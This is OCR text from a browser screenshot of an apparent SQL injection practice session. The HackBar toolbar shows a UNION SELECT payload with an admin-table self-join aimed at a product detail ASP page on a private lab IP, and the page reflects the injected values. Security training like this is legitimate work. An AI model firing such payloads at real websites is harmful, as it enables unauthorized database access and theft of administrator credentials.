 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl... 佛山市发发鱼制服有限公司 3---产品详细说明
192.168.137.131:8002/Production/PRODUCT_DETAIL.asp?id=1513  UNION SELECT 1,2, 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.137.131:8002/Production/PRODUCT_DETAIL.asp?id=1513  UNION SELECT 1,2,3,4,5,6,7,8,9,10,* from (admin as a inner join admin as b on a.id = b.id)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 2013/12/5 19:34:46